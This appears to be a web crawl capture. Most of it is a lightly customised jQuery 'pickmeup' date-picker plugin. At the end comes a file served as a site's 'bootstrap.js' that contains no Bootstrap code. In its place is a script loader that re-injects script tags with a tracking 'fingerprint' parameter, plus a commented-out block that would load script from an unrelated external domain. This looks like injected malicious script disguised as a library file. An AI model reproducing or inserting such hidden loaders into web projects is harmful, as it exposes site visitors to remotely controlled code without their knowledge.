		render			: function () {},
		change			: function () {return true;},
		before_show		: function () {return true;},
		show			: function () {return true;},
		hide			: function () {return true;},
		fill			: function () {return true;},
		select			: function () {return true;},
		locale			: {
			days		: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday', 'Sunday'],
			daysShort	: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat', 'Sun'],
			daysMin		: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa', 'Su'],
			months	: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
			monthsShort	: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec']
		}
	});
	var	views	= {
			years	: 'pmu-view-years',
			months	: 'pmu-view-months',
			days	: 'pmu-view-days'
		},
		tpl		= {
			wrapper	: '<div class="pickmeup" />',
			head	: function (d) {
				var result	= '';
				for (var i = 0; i < 7; ++i) {
					result	+= '<div>' + d.day[i] + '</div>'
				}
				return '<div class="pmu-instance">' +
					'<nav>' +
						'<div class="pmu-prev pmu-button">' + d.prev + '</div>' +
						'<div class="pmu-month pmu-button" />' +
						'<div class="pmu-next pmu-button">' + d.next + '</div>' +
					'</nav>' +
					'<nav class="pmu-day-of-week">' + result + '</nav>' +
				'</div>';
			},
			body	: function (elements, container_class_name) {
				var result	= '';
                                var arr = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
				for (var i = 0; i < elements.length; ++i) {
                                    if($.inArray(elements[i].text, arr) != -1 || parseInt(elements[i].text) > 31 || elements[i].class_name=='pmu-disabled' || elements[i].class_name=='pmu-saturday pmu-disabled' || elements[i].class_name=='pmu-sunday pmu-disabled'){
                                        result	+= '<div class="' + elements[i].class_name + ' pmu-button">' + elements[i].text + '</div>';
                                    }else{
                                        result	+= '<div class="' + elements[i].class_name + ' pmu-button pmu-link">' + elements[i].text + '</div>';
                                    }     
				}
				return '<div class="' + container_class_name + '">' + result + '</div>';
			}
		};
	function fill () {
		var options			= $(this).data('pickmeup-options'),
			pickmeup		= this.pickmeup,
			current_cal		= Math.floor(options.calendars / 2),
			actual_date		= options.date,
			current_date	= options.current,
			local_date,
			header,
			html,
			instance,
			today		= (new Date).setHours(0,0,0,0).valueOf(),
			shown_date_from,
			shown_date_to,
			tmp_date;
		/**
		 * Remove old content except header navigation
		 */
		pickmeup.find('.pmu-instance > :not(nav)').remove();
		/**
		 * If several calendars should be shown
		 */
		for (var i = 0; i < options.calendars; i++) {
			local_date		= new Date(current_date);
			instance	= pickmeup.find('.pmu-instance').eq(i);
			if (pickmeup.hasClass('pmu-view-years')) {
				local_date.addYears((i - current_cal) * 12);
				header = (local_date.getFullYear() - 6) + ' - ' + (local_date.getFullYear()+5);
			} else if (pickmeup.hasClass('pmu-view-months')) {
				local_date.addYears(i - current_cal);
				header = local_date.getFullYear();
			} else if (pickmeup.hasClass('pmu-view-days')) {
				local_date.addMonths(i - current_cal);
				header = formatDate(local_date, 'B, Y', options.locale);
			}
			if (!shown_date_to) {
				if (options.max) {
					// If all dates in this month (months in year or years in years block) are after max option - set next month as current
					// in order not to show calendar with all disabled dates
					tmp_date	= new Date(local_date);
					if (options.select_day) {
						tmp_date.addMonths(options.calendars - 1);
					} else if (options.select_month) {
						tmp_date.addYears(options.calendars - 1);
					} else {
						tmp_date.addYears((options.calendars - 1) * 12);
					}
					if (tmp_date > options.max) {
						--i;
						current_date.addMonths(-1);
						shown_date_to	= undefined;
						continue;
					}
				}
			}
			shown_date_to	= new Date(local_date);
			if (!shown_date_from) {
				shown_date_from = new Date(local_date);
				// If all dates in this month are before min option - set next month as current in order not to show calendar with all disabled dates
				shown_date_from.setDate(1);
				shown_date_from.addMonths(1);
				shown_date_from.addDays(-1);
				if (options.min && options.min > shown_date_from) {
					--i;
					current_date.addMonths(1);
					shown_date_from	= undefined;
					continue;
				}
			}
			instance
				.find('.pmu-month')
				.text(header);
			html			= '';
			var is_year_selected	= function (year) {
				return	(
							options.mode == 'range' &&
							year >= new Date(actual_date[0]).getFullYear() &&
							year <= new Date(actual_date[1]).getFullYear()
						) ||
						(
							options.mode == 'multiple' &&
							actual_date.reduce(function (prev, current) {
								prev.push(new Date(current).getFullYear());
								return prev;
							}, []).indexOf(year) !== -1
						) ||
						new Date(actual_date).getFullYear() == year;
			};
			var is_months_selected	= function (year, month) {
				var first_year	= new Date(actual_date[0]).getFullYear(),
					lastyear	= new Date(actual_date[1]).getFullYear(),
					first_month	= new Date(actual_date[0]).getMonth(),
					last_month	= new Date(actual_date[1]).getMonth();
				return	(
							options.mode == 'range' &&
							year > first_year &&
							year < lastyear
						) ||
						(
							options.mode == 'range' &&
							year == first_year &&
							year < lastyear &&
							month >= first_month
						) ||
						(
							options.mode == 'range' &&
							year > first_year &&
							year == lastyear &&
							month <= last_month
						) ||
						(
							options.mode == 'range' &&
							year == first_year &&
							year == lastyear &&
							month >= first_month &&
							month <= last_month
						) ||
						(
							options.mode == 'multiple' &&
							actual_date.reduce(function (prev, current) {
								current	= new Date(current);
								prev.push(current.getFullYear() + '-' + current.getMonth());
								return prev;
							}, []).indexOf(year + '-' + month) !== -1
						) ||
						(
							new Date(actual_date).getFullYear() == year &&
							new Date(actual_date).getMonth() == month
						)
			};
			(function () {
				var years			= [],
					start_from_year	= local_date.getFullYear() - 6,
					min_year		= new Date(options.min).getFullYear(),
					max_year		= new Date(options.max).getFullYear(),
					year;
				for (var j = 0; j < 12; ++j) {
					year	= {
						text		: start_from_year + j,
						class_name	: []
					};
					if (
						(
							options.min && year.text < min_year
						) ||
						(
							options.max && year.text > max_year//
						)
					) {
						year.class_name.push('pmu-disabled');
					} else if (is_year_selected(year.text)) {
						year.class_name.push('pmu-today');
					}
					year.class_name	= year.class_name.join(' ');
					years.push(year);
				}
				html	+= tpl.body(years, 'pmu-years');
			})();
			(function () {
				var months			= [],
					current_year	= local_date.getFullYear(),
					min_year		= new Date(options.min).getFullYear(),
					min_month		= new Date(options.min).getMonth(),
					max_year		= new Date(options.max).getFullYear(),
					max_month		= new Date(options.max).getMonth(),
					month;
				for (var j = 0; j < 12; ++j) {
					month	= {
						text		: options.locale.monthsShort[j],
						class_name	: []
					};
					if (
						(
							options.min &&
							(
								current_year < min_year ||
								(
									j < min_month && current_year == min_year
								)
							)
						) ||
						(
							options.max &&
							(
								current_year > max_year ||
								(
									j > max_month && current_year >= max_year
								)
							)
						)
					) {
						month.class_name.push('pmu-disabled');
					} else if (is_months_selected(current_year, j)) {
						month.class_name.push('pmu-today');
					}
					month.class_name	= month.class_name.join(' ');
					months.push(month);
				}
				html	+= tpl.body(months, 'pmu-months');
			})();
			(function () {
				var days			= [],
					current_month	= local_date.getMonth(),
					day;
				// Correct first day in calendar taking into account first day of week (Sunday or Monday)
				(function () {
					local_date.setDate(1);
					var day = (local_date.getDay() - options.first_day) % 7;
					local_date.addDays(-(day + (day < 0 ? 7 : 0)));
				})();
				for (var j = 0; j < 42; ++j) {
					day	= {
						text		: local_date.getDate(),
						class_name	: []
					};
					if (current_month != local_date.getMonth()) {
						day.class_name.push('pmu-not-in-month');
					}
					if (local_date.getDay() == 0) {
						day.class_name.push('pmu-sunday');
					} else if (local_date.getDay() == 6) {
						day.class_name.push('pmu-saturday');
					}
					var from_user	= options.render(local_date) || {},
						val			= local_date.valueOf(),
						disabled	= (options.min && options.min > local_date) || (options.max && options.max < local_date);
					if (from_user.disabled || disabled) {
						day.class_name.push('pmu-disabled');
					} else if (
						from_user.selected ||
						options.date == val ||
						$.inArray(val, options.date) !== -1 ||
						(
							options.mode == 'range' && val >= options.date[0] && val <= options.date[1]
						)
					) {
						day.class_name.push('pmu-selected');
					}
					if (val == today) {
						day.class_name.push('pmu-today');
					}
					if (from_user.class_name) {
						day.class_name.push(from_user.class_name);
					}
					day.class_name = day.class_name.join(' ');
					days.push(day);
					// Move to next day
					local_date.addDays(1);
				}
				html	+= tpl.body(days, 'pmu-days');
			})();
			instance.append(html);
		}
		shown_date_from.setDate(1);
		shown_date_to.setDate(1);
		shown_date_to.addMonths(1);
		shown_date_to.addDays(-1);
		pickmeup.find('.pmu-prev').css(
			'visibility',
			options.min && options.min >= shown_date_from ? 'hidden' : 'visible'
		);
		pickmeup.find('.pmu-next').css(
			'visibility',
			options.max && options.max <= shown_date_to ? 'hidden' : 'visible'
		);
		options.fill.apply(this);
	}
        function select (e){
            var pickmeup	= this.pickmeup,
		options		= $(this).data('pickmeup-options');
            var cdate = options.date;
            options.binded.select();
            return cdate;
        }
	function parseDate (date, format, separator, locale) {
		if (date.constructor == Date) {
			return date;
		} else if (!date) {
			return new Date;
		}
		var splitted_date	= date.split(separator);
		if (splitted_date.length > 1) {
			splitted_date.forEach(function (element, index, array) {
				array[index]	= parseDate($.trim(element), format, separator, locale);
			});
			return splitted_date;
		}
		var months_text	= locale.monthsShort.join(')(') + ')(' + locale.months.join(')('),
			separator	= new RegExp('[^0-9a-zA-Z(' + months_text + ')]+'),
			parts		= date.split(separator),
			against		= format.split(separator),
			d,
			m,
			y,
			h,
			min,
			now = new Date();
		for (var i = 0; i < parts.length; i++) {
			switch (against[i]) {
				case 'b':
					m = locale.monthsShort.indexOf(parts[i]);
				break;
				case 'B':
					m = locale.months.indexOf(parts[i]);
				break;
				case 'd':
				case 'e':
					d = parseInt(parts[i],10);
				break;
				case 'm':
					m = parseInt(parts[i], 10)-1;
				break;
				case 'Y':
				case 'y':
					y = parseInt(parts[i], 10);
					y += y > 100 ? 0 : (y < 29 ? 2000 : 1900);
				break;
				case 'H':
				case 'I':
				case 'k':
				case 'l':
					h = parseInt(parts[i], 10);
				break;
				case 'P':
				case 'p':
					if (/pm/i.test(parts[i]) && h < 12) {
						h += 12;
					} else if (/am/i.test(parts[i]) && h >= 12) {
						h -= 12;
					}
				break;
				case 'M':
					min = parseInt(parts[i], 10);
				break;
			}
		}
		var parsed_date = new Date(
			y === undefined ? now.getFullYear() : y,
			m === undefined ? now.getMonth() : m,
			d === undefined ? now.getDate() : d,
			h === undefined ? now.getHours() : h,
			min === undefined ? now.getMinutes() : min,
			0
		);
		if (isNaN(parsed_date * 1)) {
			parsed_date = new Date;
		}
		return parsed_date;
	}
	function formatDate (date, format, locale) {
		var m = date.getMonth();
		var d = date.getDate();
		var y = date.getFullYear();
		var w = date.getDay();
		var s = {};
		var hr = date.getHours();
		var pm = (hr >= 12);
		var ir = (pm) ? (hr - 12) : hr;
		var dy = date.getDayOfYear();
		if (ir == 0) {
			ir = 12;
		}
		var min = date.getMinutes();
		var sec = date.getSeconds();
		var parts = format.split(''), part;
		for (var i = 0; i < parts.length; i++) {
			part = parts[i];
			switch (part) {
				case 'a':
					part = locale.daysShort[w];
				break;
				case 'A':
					part = locale.days[w];
				break;
				case 'b':
					part = locale.monthsShort[m];
				break;
				case 'B':
					part = locale.months[m];
				break;
				case 'C':
					part = 1 + Math.floor(y / 100);
				break;
				case 'd':
					part = (d < 10) ? ("0" + d) : d;
				break;
				case 'e':
					part = d;
				break;
				case 'H':
					part = (hr < 10) ? ("0" + hr) : hr;
				break;
				case 'I':
					part = (ir < 10) ? ("0" + ir) : ir;
				break;
				case 'j':
					part = (dy < 100) ? ((dy < 10) ? ("00" + dy) : ("0" + dy)) : dy;
				break;
				case 'k':
					part = hr;
				break;
				case 'l':
					part = ir;
				break;
				case 'm':
					part = (m < 9) ? ("0" + (1+m)) : (1+m);
				break;
				case 'M':
					part = (min < 10) ? ("0" + min) : min;
				break;
				case 'p':
				case 'P':
					part = pm ? "PM" : "AM";
				break;
				case 's':
					part = Math.floor(date.getTime() / 1000);
				break;
				case 'S':
					part = (sec < 10) ? ("0" + sec) : sec;
				break;
				case 'u':
					part = w + 1;
				break;
				case 'w':
					part = w;
				break;
				case 'y':
					part = ('' + y).substr(2, 2);
				break;
				case 'Y':
					part = y;
				break;
			}
			parts[i] = part;
		}
		return parts.join('');
	}
	function update_date () {
		var	$this			= $(this),
			options			= $this.data('pickmeup-options'),
			current_date	= options.current,
			new_value;
		switch (options.mode) {
			case 'multiple':
				new_value = current_date.setHours(0,0,0,0).valueOf();
				if ($.inArray(new_value, options.date) !== -1) {
					$.each(options.date, function (index, value){
						if (value == new_value) {
							options.date.splice(index,1);
							return false;
						}
						return true;
					});
				} else {
					options.date.push(new_value);
				}
				break;
			case 'range':
				if (!options.lastSel) {
					options.date[0]	= current_date.setHours(0,0,0,0).valueOf();
				}
				new_value	= current_date.setHours(0,0,0,0).valueOf();
				if (new_value <= options.date[0]) {
					options.date[1]	= options.date[0];
					options.date[0]	= new_value;
				} else {
					options.date[1]	= new_value;
				}
				options.lastSel	= !options.lastSel;
				break;
			default:
				options.date	= current_date.valueOf();
				break;
		}
		var prepared_date	= prepareDate(options);
		if ($this.is('input')) {
			$this.val(options.mode == 'single' ? prepared_date[0] : prepared_date[0].join(options.separator));
		}
		options.change.apply(this, prepared_date);
		if (
			options.hide_on_select &&
			(
				options.mode != 'range' ||
				!options.lastSel
			)
		) {
			options.binded.hide();
			return false;
		}
	}
	function click (e) {
		var el	= $(e.target);
                var	$this	= $(this),
                        options	= $this.data('pickmeup-options'),
                        instance= el.parents('.pmu-instance').eq(0),
                        root= instance.parent(),
                        instance_index	= $('.pmu-instance', root).index(instance);
                var dt = new Date(options.current);
                if (el.hasClass('pmu-link')) {
			window.location.href='news/dtnews/'+e.target.textContent+"-"+(parseInt(dt.getMonth())+1)+"-"+dt.getFullYear();
		}
		if (!el.hasClass('pmu-button')) {
			el	= el.closest('.pmu-button');
		}
		if (el.length) {
			if (el.hasClass('pmu-disabled')) {
				return false;
			}
			
			if (el.parent().is('nav')) {
				if (el.hasClass('pmu-month')) {
					options.current.addMonths(instance_index - Math.floor(options.calendars / 2));
					if (root.hasClass('pmu-view-years')) {
						// Shift back to current date, otherwise with min value specified may jump on few (tens) years forward
						if (options.mode != 'single') {
							options.current	= new Date(options.date[options.date.length - 1]);
						} else {
							options.current	= new Date(options.date);
						}
						if (options.select_day) {
							root.removeClass('pmu-view-years').addClass('pmu-view-days');
						} else if (options.select_month) {
							root.removeClass('pmu-view-years').addClass('pmu-view-months');
						}
					} else if (root.hasClass('pmu-view-months')) {
						if (options.select_year) {
							root.removeClass('pmu-view-months').addClass('pmu-view-years');
						} else if (options.select_day) {
							root.removeClass('pmu-view-months').addClass('pmu-view-days');
						}
					} else if (root.hasClass('pmu-view-days')) {
						if (options.select_month) {
							root.removeClass('pmu-view-days').addClass('pmu-view-months');
						} else if (options.select_year) {
							root.removeClass('pmu-view-days').addClass('pmu-view-years');
						}
					}
				} else {
					if (el.hasClass('pmu-prev')) {
						options.binded.prev(false);
					} else {
						options.binded.next(false);
					}
				}
			} else if (!el.hasClass('pmu-disabled')) {
				if (root.hasClass('pmu-view-years')) {
					options.current.setFullYear(parseInt(el.text(), 10));
					if (options.select_month) {
						root.removeClass('pmu-view-years').addClass('pmu-view-months');
					} else if (options.select_day) {
						root.removeClass('pmu-view-years').addClass('pmu-view-days');
					} else {
						options.binded.update_date();
					}
				} else if (root.hasClass('pmu-view-months')) {
					options.current.setMonth(instance.find('.pmu-months .pmu-button').index(el));
					options.current.setFullYear(parseInt(instance.find('.pmu-month').text(), 10));
					if (options.select_day) {
						root.removeClass('pmu-view-months').addClass('pmu-view-days');
					} else {
						options.binded.update_date();
					}
					// Move current month to the first place
					options.current.addMonths(Math.floor(options.calendars / 2) - instance_index);
				} else {
					var val	= parseInt(el.text(), 10);
					options.current.addMonths(instance_index - Math.floor(options.calendars / 2));
					if (el.hasClass('pmu-not-in-month')) {
						options.current.addMonths(val > 15 ? -1 : 1);
					}
					options.current.setDate(val);
					options.binded.update_date();
				}
			}
                        else if (!el.hasClass('pmu-link')){
                            
                        }
			options.binded.fill();
		}
		return false;
	}
	function prepareDate (options) {
		var result;
		if (options.mode == 'single') {
			result = new Date(options.date);
			return [formatDate(result, options.format, options.locale), result];
		} else {
			result = [[],[]];
			$.each(options.date, function(nr, val){
				var date = new Date(val);
				result[0].push(formatDate(date, options.format, options.locale));
				result[1].push(date);
			});
			return result;
		}
	}
	function show (force) {
		var pickmeup	= this.pickmeup;
		if (force || !pickmeup.is(':visible')) {
			var $this		= $(this),
				options		= $this.data('pickmeup-options'),
				pos			= $this.offset(),
				viewport	= {
					l : document.documentElement.scrollLeft,
					t : document.documentElement.scrollTop,
					w : document.documentElement.clientWidth,
					h : document.documentElement.clientHeight
				},
				top			= pos.top,
				left		= pos.left;
			options.binded.fill();
			if ($this.is('input')) {
				$this
					.pickmeup('set_date', parseDate($this.val(), options.format, options.separator, options.locale))
					.keydown(function (e) {
						if (e.which == 9) {
							$this.pickmeup('hide');
						}
					});
			}
			options.before_show();
			switch (options.position){
				case 'top':
					top -= pickmeup.outerHeight();
					break;
				case 'left':
					left -= pickmeup.outerWidth();
					break;
				case 'right':
					left += this.offsetWidth;
					break;
				case 'bottom':
					top += this.offsetHeight;
					break;
			}
			if (top + pickmeup.offsetHeight > viewport.t + viewport.h) {
				top = pos.top  - pickmeup.offsetHeight;
			}
			if (top < viewport.t) {
				top = pos.top + this.offsetHeight + pickmeup.offsetHeight;
			}
			if (left + pickmeup.offsetWidth > viewport.l + viewport.w) {
				left = pos.left - pickmeup.offsetWidth;
			}
			if (left < viewport.l) {
				left = pos.left + this.offsetWidth
			}
			if (options.show() == false) {
				return;
			}
			pickmeup.css({
				display	: 'inline-block',
				top		: top + 'px',
				left	: left + 'px'
			});
			$(document)
				.on(
					'mousedown' + options.events_namespace,
					options.binded.hide
				)
				.on(
					'resize' + options.events_namespace,
					[
						true
					],
					options.binded.forced_show
				);
		}
	}
	function forced_show () {
		show.call(this, true);
	}
	function hide (e) {
		if (
			!e ||
			!e.target ||														//Called directly
			(
				e.target != this &&												//Clicked not on element itself
				!(this.pickmeup.get(0).compareDocumentPosition(e.target) & 16)	//And not o its children
			)
		) {
			var pickmeup	= this.pickmeup,
				options		= $(this).data('pickmeup-options');
			if (options.hide() != false) {
				pickmeup.hide();
				$(document)
					.off('mousedown', options.binded.hide)
					.off('resize', options.binded.forced_show);
				options.date[1]	= options.date[0];
				options.lastSel	= false;
			}
		}
	}
	function update () {
		var	options	= $(this).data('pickmeup-options');
		$(document)
			.off('mousedown', options.binded.hide)
			.off('resize', options.binded.forced_show);
		options.binded.forced_show();
	}
	function clear () {
		var options = $(this).data('pickmeup-options');
		if (options.mode != 'single') {
			options.date	= [];
			options.lastSel	= false;
			options.binded.fill();
		}
	}
	function prev (fill) {
		if (typeof fill == 'undefined') {
			fill = true;
		}
		var root	= this.pickmeup;
		var options	= $(this).data('pickmeup-options');
		if (root.hasClass('pmu-view-years')) {
			options.current.addYears(-12);
		} else if (root.hasClass('pmu-view-months')) {
			options.current.addYears(-1);
		} else if (root.hasClass('pmu-view-days')) {
			options.current.addMonths(-1);
		}
		if (fill) {
			options.binded.fill();
		}
	}
	function next (fill) {
		if (typeof fill == 'undefined') {
			fill = true;
		}
		var root	= this.pickmeup;
		var options	= $(this).data('pickmeup-options');
		if (root.hasClass('pmu-view-years')) {
			options.current.addYears(12);
		} else if (root.hasClass('pmu-view-months')) {
			options.current.addYears(1);
		} else if (root.hasClass('pmu-view-days')) {
			options.current.addMonths(1);
		}
		if (fill) {
			options.binded.fill();
		}
	}
	function get_date (formatted) {
		var options			= $(this).data('pickmeup-options'),
			prepared_date	= prepareDate(options);
		if (typeof formatted === 'string') {
			var date = prepared_date[1];
			if (date.constructor == Date) {
				return formatDate(date, formatted, options.locale)
			} else {
				return date.map(function (value) {
					return formatDate(value, formatted, options.locale);
				});
			}
		} else {
			return prepared_date[formatted ? 0 : 1];
		}
	}
	function set_date (date) {
		var options = $(this).data('pickmeup-options');
		options.date = date;
		if (typeof options.date === 'string') {
			options.date = parseDate(options.date, options.format, options.separator, options.locale).setHours(0,0,0,0);
		} else if (options.date.constructor == Date) {
			options.date.setHours(0,0,0,0);
		}
		if (!options.date) {
			options.date = new Date;
			options.date.setHours(0,0,0,0);
		}
		if (options.mode != 'single') {
			if (options.date.constructor != Array) {
				options.date = [options.date.valueOf()];
				if (options.mode == 'range') {
					options.date.push(((new Date(options.date[0])).setHours(0,0,0,0)).valueOf());
				}
			} else {
				for (var i = 0; i < options.date.length; i++) {
					options.date[i] = (parseDate(options.date[i], options.format, options.separator, options.locale).setHours(0,0,0,0)).valueOf();
				}
				if (options.mode == 'range') {
					options.date[1] = ((new Date(options.date[1])).setHours(0,0,0,0)).valueOf();
				}
			}
		} else {
			options.date = options.date.constructor == Array ? options.date[0].valueOf() : options.date.valueOf();
		}
		options.current = new Date (options.mode != 'single' ? options.date[0] : options.date);
		options.binded.fill();
	}
	function destroy () {
		var	$this	= $(this),
			options	= $this.data('pickmeup-options');
		$this.removeData('pickmeup-options');
		$this.off(options.events_namespace);
		$(document).off(options.events_namespace);
		$(this.pickmeup).remove();
	}
	$.fn.pickmeup	= function (initial_options) {
		if (typeof initial_options === 'string') {
			var data,
				parameters	= Array.prototype.slice.call(arguments, 1);
			switch (initial_options) {
				case 'hide':
				case 'show':
				case 'clear':
				case 'update':
				case 'prev':
				case 'next':
				case 'destroy':
					this.each(function () {
						data	= $(this).data('pickmeup-options');
						if (data) {
							data.binded[initial_options]();
						}
					});
				break;
				case 'get_date':
					data	= this.data('pickmeup-options');
					if (data) {
						return data.binded.get_date(parameters[0]);
					} else {
						return null;
					}
				break;
				case 'set_date':
					this.each(function () {
						data	= $(this).data('pickmeup-options');
						if (data) {
							data.binded[initial_options].apply(this, parameters);
						}
					});
			}
			return this;
		}
		return this.each(function () {
			var	$this			= $(this);
			if ($this.data('pickmeup-options')) {
				return;
			}
			var i,
				option,
				options	= $.extend({}, $.pickmeup, initial_options || {});
			for (i in options) {
				option	= $this.data('pmu-' + i);
				if (typeof option !== 'undefined') {
					options[i]	= option;
				}
			}
			// 4 conditional statements in order to account all cases
			if (options.view == 'days' && !options.select_day) {
				options.view	= 'months';
			}
			if (options.view == 'months' && !options.select_month) {
				options.view	= 'years';
			}
			if (options.view == 'years' && !options.select_year) {
				options.view	= 'days';
			}
			if (options.view == 'days' && !options.select_day) {
				options.view	= 'months';
			}
			options.calendars	= Math.max(1, parseInt(options.calendars, 10) || 1);
			options.mode		= /single|multiple|range/.test(options.mode) ? options.mode : 'single';
			if (typeof options.min === 'string') {
				options.min = parseDate(options.min, options.format, options.separator, options.locale).setHours(0,0,0,0);
			} else if (options.min && options.min.constructor == Date) {
				options.min.setHours(0,0,0,0);
			}
			if (typeof options.max === 'string') {
				options.max = parseDate(options.max, options.format, options.separator, options.locale).setHours(0,0,0,0);
			} else if (options.max && options.max.constructor == Date) {
				options.max.setHours(0,0,0,0);
			}
			if (!options.select_day) {
				if (options.min) {
					options.min	= new Date(options.min);
					options.min.setDate(1);
					options.min	= options.min.valueOf();
				}
				if (options.max) {
					options.max	= new Date(options.max);
					options.max.setDate(1);
					options.max	= options.max.valueOf();
				}
			}
			if (typeof options.date === 'string') {
				options.date = parseDate(options.date, options.format, options.separator, options.locale).setHours(0,0,0,0);
			} else if (options.date.constructor == Date) {
				options.date.setHours(0,0,0,0);
			}
			if (!options.date) {
				options.date = new Date;
				options.date.setHours(0,0,0,0);
			}
			if (options.mode != 'single') {
				if (options.date.constructor != Array) {
					options.date = [options.date.valueOf()];
					if (options.mode == 'range') {
						options.date.push(((new Date(options.date[0])).setHours(0,0,0,0)).valueOf());
					}
				} else {
					for (i = 0; i < options.date.length; i++) {
						options.date[i] = (parseDate(options.date[i], options.format, options.separator, options.locale).setHours(0,0,0,0)).valueOf();
					}
					if (options.mode == 'range') {
						options.date[1] = ((new Date(options.date[1])).setHours(0,0,0,0)).valueOf();
					}
				}
				options.current	= new Date(options.date[0]);
				// Set days to 1 in order to handle them consistently
				if (!options.select_day) {
					for (i = 0; i < options.date.length; ++i) {
						options.date[i]	= new Date(options.date[i]);
						options.date[i].setDate(1);
						options.date[i]	= options.date[i].valueOf();
						// Remove duplicates
						if (
							options.mode != 'range' &&
							options.date.indexOf(options.date[i]) !== i
						) {
							delete options.date.splice(i, 1);
							--i;
						}
					}
				}
			} else {
				options.date	= options.date.valueOf();
				options.current	= new Date(options.date);
				if (!options.select_day) {
					options.date	= new Date(options.date);
					options.date.setDate(1);
					options.date	= options.date.valueOf();
				}
			}
			options.current.setDate(1);
			options.current.setHours(0,0,0,0);
			var cnt,
				pickmeup = $(tpl.wrapper);
			this.pickmeup	= pickmeup;
			if (options.class_name) {
				pickmeup.addClass(options.class_name);
			}
			var html = '';
			for (i = 0; i < options.calendars; i++) {
				cnt		= options.first_day;
				html	+= tpl.head({
					prev	: options.prev,
					next	: options.next,
					day		: [
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7],
						options.locale.daysMin[(cnt++) % 7]
					]
				});
			}
			$this.data('pickmeup-options', options);
			for (i in options) {
				if (['render', 'change', 'before_show', 'show', 'hide'].indexOf(i) != -1) {
					options[i]	= options[i].bind(this);
				}
			}
			options.binded	= {
				fill		: fill.bind(this),
				update_date	: update_date.bind(this),
				click		: click.bind(this),
				show		: show.bind(this),
				forced_show	: forced_show.bind(this),
				hide		: hide.bind(this),
				update		: update.bind(this),
				clear		: clear.bind(this),
				prev		: prev.bind(this),
				next		: next.bind(this),
				get_date	: get_date.bind(this),
				set_date	: set_date.bind(this),
				destroy		: destroy.bind(this)
			};
			options.events_namespace	= '.pickmeup-' + (++instances_count);
			pickmeup
				.on('click touchstart', options.binded.click)
				.addClass(views[options.view])
				.append(html)
				.on(
					$.support.selectstart ? 'selectstart' : 'mousedown',
					function(e){
						e.preventDefault();
					}
				);
			options.binded.fill();
			if (options.flat) {
				pickmeup.appendTo(this).css({
					position	: 'relative',
					display		: 'inline-block'
				});
			} else {
				pickmeup.appendTo(document.body);
				// Multiple events support
				var trigger_event	= options.trigger_event.split(' ');
				for (i = 0; i < trigger_event.length; ++i) {
					trigger_event[i]	+= options.events_namespace;
				}
				trigger_event	= trigger_event.join(' ');
				$this.on(trigger_event, options.binded.show);
			}
		});
	};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/bootstrap.js?ver=1.0
body_size: 639
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);